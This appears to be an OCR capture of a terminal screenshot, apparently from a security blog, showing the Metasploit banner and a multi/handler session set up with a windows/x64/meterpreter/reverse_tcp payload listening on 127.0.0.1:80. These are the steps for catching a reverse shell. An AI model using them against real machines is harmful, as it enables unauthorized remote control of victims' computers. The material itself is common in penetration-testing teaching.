 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[% |         ||  -__||   _||  _  ||  ,,aS$""`  ||  _  ||  ||  _  ||  ||   _
|%%]
[% |__|__|__||_____||____||___._||%$P"`       ||   __||__||_____||__||____
|%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a,       ||__|%%%%%%%%%%%%%%%%%%%%%%%
%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%        `"$   %%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%]
=[ metasploit v6.0.25-dev                          ]
+ -- --=[ 2090 exploits - 1128 auxiliary - 354 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 80
lport => 80
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Di
d you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:80
ZAC安全